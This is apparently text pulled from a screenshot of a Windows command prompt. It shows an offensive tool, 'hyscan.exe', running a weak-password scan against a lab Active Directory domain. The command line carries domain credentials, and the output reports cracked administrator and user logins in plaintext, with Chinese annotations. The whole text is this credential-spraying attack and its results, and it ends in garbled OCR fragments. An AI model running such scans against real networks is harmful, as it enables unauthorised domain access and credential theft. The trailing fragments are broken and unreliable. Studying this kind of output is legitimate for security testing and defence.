 WIN-CONTROLLER-12R2
WIN-SKE-PC-12R2
WIN-BING-PC-08R2
WIN-WEB-SERVER-12R2
WIN-KK-PC-WIN7
C:\Windows\system32\cmd.exe
C:\Users\ske\Desktop>hyscan.exe --scantype weakscan --dc 192.168.4.11 --domainName HENGGE --domainUsername HENGGE\ske --domainPassword admin@123456 -
-domainPersonalPassword admin@44332211
[+] Welcome from HengGe Team :)
[+] Socket Init Successed
[+] ThreadPool Init Successed
account: win-ske-pc\administrator
[+] WIN-SKE-PC\Administrator -> Administrator...
account: win7-pc\administrator
[+] WIN7-PC\Administrator -> Administrator...
account: hengge\administrator
[+] Domain\Administrator -> HENGGE\Administrator
account: win-web-server\administrator
[+] WIN-WEB-SERVER\Administrator -> Administrator...
account: hengge\domain admins
[+] 192.168.4.130 Domain Admins -> Skip
account: win-ske-pc\ske
[+] 192.168.4.130 WIN-SKE-PC\ske -> not Administrator
account: win-bing-pc\administrator
[+] WIN-BING-PC\Administrator -> Administrator...
[+] 192.168.4.11 HENGGE\Administrator admin@123 Successed
域控的administrator
[+] 192.168.4.135 WIN7-PC\Administrator/pass!@#QWE Successed
本地组的administrator
account: hengge\domain admins
[+] 192.168.4.139 Domain Admins -> Skip
account: win-web-server\test
[+] 192.168.4.139 WIN-WEB-SERVER\test -> not Administrator
account: hengge\domain admins
[+] 192.168.4.141 Domain Admins -> Skip
account: hengge\domain users
[+] 192.168.4.141 Domain Users
[+] 192.168.4.141 HENGGE\domain users HENGGE\ske/admin@123456 Successed
存在domain users的情况
[+] 192.168.4.139 WIN-WEB-SERVER\test/admin@44332211 Successed
C:\Users\ske\Desktop>
本地组非administrator的账户
R2
R2
nal SP3
nal SP2
x64 360